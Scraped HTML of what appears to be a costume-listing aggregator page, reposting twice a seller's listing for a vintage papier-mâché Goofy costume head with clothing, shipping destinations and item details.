										<h2 class="title">VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">April 15, 2023</a></header> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_01_hut.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> 
<br/> 		 
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_02_mvg.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> 

 <br/>	 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_03_nfyv.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> 
	
<br/> 	 
	

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_04_ph.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> <br/> 	 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_05_dyu.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> 


<br/>
 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_06_zkkb.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> <br/>	


<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_07_oh.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/><br/>    
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_08_dmyc.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/>
 

<br/> 
	  
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_09_dyvw.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> 

<br/>   
	 
	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_10_xab.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> 
 <br/>		 
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_11_fzuh.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/>
  <br/> 
  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_12_uh.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> 	
<br/>	 <br/>   <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/>
 <br/>  Up for your consideration is a super rare and hard to find vintage professional Goofy costume. The large head piece is made of a paper mache like material, surprisingly light for size. With long plush ears, long plastic whiskers, easy to see through screens for eyes, metal screen inserts under ears for sound. Inside is fitted with an adjustable head strap and there is a moving chest rest to support the front. Also included is a pair of vintage Jantzen satin gold shorts size 36 and three vintage striped tank tops size medium, one black turtle neck size medium and a white pair of gloves. Measurements: mask 25&#8243; X 18&#8243; X 12. Head piece mask is in excellent condition with no cracks or flaws. Clothing is in good condition. The vintage leather clown shoes are not included. All sales are final on costumes. A really nice rare find, that also displays very well for the collector when not wearing. Thanks for stopping by! This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Costumes&#8221;. The seller is &#8220;rosa4me&#8221; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Gambia, Malaysia, Taiwan, Poland, Oman, Suriname, United Arab Emirates, Kenya, Argentina, Guinea-Bissau, Armenia, Uzbekistan, Bhutan, Senegal, Togo, Ireland, Qatar, Burundi, Netherlands, Slovakia, Slovenia, Equatorial Guinea, Thailand, Aruba, Sweden, Iceland, Macedonia, Belgium, Israel, Liechtenstein, Kuwait, Benin, Algeria, Antigua and Barbuda, Swaziland, Italy, Tanzania, Pakistan, Burkina Faso, Panama, Singapore, Kyrgyzstan, Switzerland, Djibouti, Chile, China, Mali, Botswana, Republic of Croatia, Cambodia, Indonesia, Portugal, Tajikistan, Vietnam, Malta, Cayman Islands, Paraguay, Saint Helena, Cyprus, Seychelles, Rwanda, Bangladesh, Australia, Austria, Sri Lanka, Gabon Republic, Zimbabwe, Bulgaria, Czech Republic, Norway, Côte d&#8217;Ivoire (Ivory Coast), Kiribati, Turkmenistan, Grenada, Greece, Haiti, Greenland, Yemen, Afghanistan, Montenegro, Mongolia, Nepal, Bahamas, Bahrain, United Kingdom, Bosnia and Herzegovina, Hungary, Angola, Western Samoa, France, Mozambique, Namibia, Peru, Denmark, Guatemala, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Anguilla, El Salvador, Dominican Republic, Cameroon, Guyana, Azerbaijan Republic, Macau, Georgia, Tonga, San Marino, Eritrea, Saint Kitts-Nevis, Morocco, Saint Vincent and the Grenadines, Mauritania, Belize, Philippines, Democratic Republic of the Congo, Republic of the Congo, Colombia, Spain, Estonia, Bermuda, Montserrat, Zambia, South Korea, Vanuatu, Ecuador, Albania, Ethiopia, Monaco, Niger, Laos, Ghana, Cape Verde Islands, Moldova, Madagascar, Saint Pierre and Miquelon, Lebanon, Liberia, Bolivia, Maldives, Gibraltar, Hong Kong, Central African Republic, Lesotho, Nigeria, Mauritius, Saint Lucia, Jordan, Guinea, Canada, Turks and Caicos Islands, Chad, Andorra, Romania, Costa Rica, India, Mexico, Serbia, Kazakhstan, Saudi Arabia, Japan, Lithuania, Trinidad and Tobago, Malawi, Nicaragua, Finland, Tunisia, Uganda, Luxembourg, Brazil, Turkey, Germany, Egypt, Latvia, Jamaica, South Africa, Brunei Darussalam, Honduras.
<ul> 	
	 

<li>Brand: Disney</li>
<li>Department: Unisex</li>
<li>Occasion: Halloween</li>
<li>Theme: Disney</li>
 </ul>
 <br/>	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/><br/>	<footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/goofy/" rel="category tag">goofy</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/disney/" rel="tag">disney</a> <a href="https://halloweenhotcostumes.org/tag/goofy/" rel="tag">goofy</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/head/" rel="tag">head</a> <a href="https://halloweenhotcostumes.org/tag/life/" rel="tag">life</a> <a href="https://halloweenhotcostumes.org/tag/mache/" rel="tag">mache</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/paper/" rel="tag">paper</a> <a href="https://halloweenhotcostumes.org/tag/professional/" rel="tag">professional</a> <a href="https://halloweenhotcostumes.org/tag/size/" rel="tag">size</a></span></footer>                                    </article>
                                    <!-- Article 7473 end -->                                    <!-- Article 5213 -->
                                    <article id="article_5213" class="post-5213 post type-post status-publish format-standard has-post-thumbnail hentry category-goofy tag-costume tag-disney tag-goofy tag-halloween tag-head tag-life tag-mache tag-mask tag-paper tag-professional tag-size">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2021/08/vtg-goofy-halloween-costume-head-mask-disney-professional-paper-mache-life-size/" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size">
														<img width="80" height="80" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_01_jmju.jpg" class="attachment-post-thumbnail wp-post-image" alt="VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_01_jmju" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">August 27, 2021</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_01_oa.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> <br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_02_nofh.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/>   <br/> 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_03_lydo.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/>	
<br/>  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_04_ytt.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/>  <br/> 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_05_la.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/>  
<br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_06_bg.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/>



<br/>
	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_07_vxnw.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> <br/>  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_08_oe.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/>
<br/>   
 	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_09_uq.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> 	 

 	
<br/>
  	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_10_mso.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> 	
<br/>
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_11_ycoa.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/> 
 

<br/>

  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_12_duu.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/>	
<br/>

 
<br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/>	
	<br/>   Up for your consideration is a super rare and hard to find vintage professional Goofy costume. The large head piece is made of a paper mache like material, surprisingly light for size. With long plush ears, long plastic whiskers, easy to see through screens for eyes, metal screen inserts under ears for sound. Inside is fitted with an adjustable head strap and there is a moving chest rest to support the front. Also included is a pair of vintage Jantzen satin gold shorts size 36 and three vintage striped tank tops size medium, one black turtle neck size medium and a white pair of gloves. Measurements: mask 25&#8243; X 18&#8243; X 12. Head piece mask is in excellent condition with no cracks or flaws. Clothing is in good condition. The vintage leather clown shoes are not included. All sales are final on costumes. A really nice rare find, that also displays very well for the collector when not wearing. Thanks for stopping by! The item &#8220;VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size&#8221; is in sale since Sunday, July 11, 2021. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Costumes&#8221;. The seller is &#8220;rosa4me&#8221; and is located in Saint Louis, Missouri. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.
<ul> 
<li>Brand: Disney</li>
<li>Department: Unisex</li>
<li>Occasion: Halloween</li>
 </ul> 	 
 
 	
<br/>	  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size"/>
 
<br/><footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/goofy/" rel="category tag">goofy</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/disney/" rel="tag">disney</a> <a href="https://halloweenhotcostumes.org/tag/goofy/" rel="tag">goofy</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/head/" rel="tag">head</a> <a href="https://halloweenhotcostumes.org/tag/life/" rel="tag">life</a> <a href="https://halloweenhotcostumes.org/tag/mache/" rel="tag">mache</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/paper/" rel="tag">paper</a> <a href="https://halloweenhotcostumes.org/tag/professional/" rel="tag">professional</a> <a href="https://halloweenhotcostumes.org/tag/size/" rel="tag">size</a></span></footer>                                    </article>
                                    <!-- Article 5213 end -->                        </div>
                    	<!-- Content end -->
                        
                    </section>
                    <!-- Main Section end -->
                
					                    <!-- Aside -->
                    <aside id="sidebar" class="last column width_30">
						<div id="search-2" class="widget widget_search"><!-- Search -->
<div class="search">
    <form method="get" action="https://halloweenhotcostumes.org/" class="box">
    	<fieldset class="row">
            <input type="text" class="keywords" name="s" placeholder="Search here ..." autocomplete="off" />
            <input type="submit" class="submit" value="" />
    	</fieldset>
    </form>
</div>
<!-- Search end --></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/rare-very-early-halloweencollegeville-costumes-12-space-manin-original-box/">RARE Very Early HalloweenCollegeville Costumes #12 Space ManIn Original Box</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/new-vtg-70s-80s-star-trek-costume-sz-s-paramount-pictures-cosplay-quality-wig-4/">NEW VTG 70s 80s Star Trek Costume Sz S Paramount Pictures Cosplay Quality Wig</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/rare-vtg-1963-ben-cooper-frankenstein-halloween-mask-costume-spook-town-with-box-8/">Rare Vtg 1963 Ben Cooper FRANKENSTEIN Halloween Mask Costume Spook Town With Box</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/100-units-bulk-resell-lot-assorted-apple-accessories-cases-airpodpro-cases/">100 Units Bulk Resell Lot Assorted Apple Accessories-Cases, AIrPod/Pro Cases</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/rare-vtg-1966-ben-cooper-lost-in-space-astronaut-mask-costume-superhero-rayon-6/">Rare Vtg 1966 Ben Cooper LOST IN SPACE Astronaut Mask Costume Superhero Rayon</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h2 class="title">Archives</h2>		<ul>
	<li><a href='https://halloweenhotcostumes.org/2026/01/'>January 2026</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/12/'>December 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/11/'>November 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/10/'>October 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/09/'>September 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/08/'>August 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/07/'>July 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/06/'>June 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/05/'>May 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/04/'>April 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/03/'>March 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/02/'>February 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/01/'>January 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/12/'>December 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/11/'>November 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/10/'>October 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/09/'>September 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/08/'>August 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/07/'>July 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/06/'>June 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/05/'>May 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/04/'>April 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/03/'>March 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/02/'>February 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/01/'>January 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/12/'>December 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/11/'>November 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/10/'>October 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/09/'>September 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/08/'>August 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/07/'>July 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/06/'>June 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/05/'>May 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/04/'>April 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/03/'>March 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/02/'>February 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/01/'>January 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/12/'>December 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/11/'>November 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/10/'>October 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/09/'>September 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/08/'>August 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/07/'>July 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/06/'>June 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/05/'>May 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/04/'>April 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/03/'>March 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/02/'>February 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/01/'>January 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/12/'>December 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/11/'>November 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/10/'>October 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/09/'>September 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/08/'>August 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/07/'>July 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/06/'>June 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/05/'>May 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/04/'>April 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/03/'>March 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/02/'>February 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/01/'>January 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/12/'>December 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/11/'>November 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/10/'>October 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/09/'>September 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/08/'>August 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/07/'>July 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/06/'>June 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/05/'>May 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/04/'>April 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/03/'>March 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/02/'>February 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/01/'>January 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/12/'>December 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/11/'>November 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/10/'>October 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/09/'>September 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/08/'>August 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/07/'>July 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/06/'>June 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/05/'>May 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/04/'>April 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/03/'>March 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/02/'>February 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/01/'>January 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/12/'>December 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/11/'>November 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/10/'>October 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/09/'>September 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/08/'>August 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/07/'>July 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/06/'>June 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/05/'>May 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/04/'>April 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/03/'>March 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/02/'>February 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/01/'>January 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/12/'>December 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/11/'>November 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/10/'>October 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/09/'>September 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/08/'>August 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/07/'>July 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/06/'>June 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/05/'>May 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/04/'>April 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/03/'>March 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/02/'>February 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/01/'>January 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2016/12/'>December 2016</a></li>
	<li><a href='https://halloweenhotcostumes.org/2016/11/'>November 2016</a></li>
	<li><a href='https://halloweenhotcostumes.org/2016/10/'>October 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h2 class="title">Categories</h2>		<ul>
	<li class="cat-item cat-item-2119"><a href="https://halloweenhotcostumes.org/category/105ft/" >105ft</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://halloweenhotcostumes.org/category/10ft/" >10ft</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://halloweenhotcostumes.org/category/10pc/" >10pc</a>
</li>
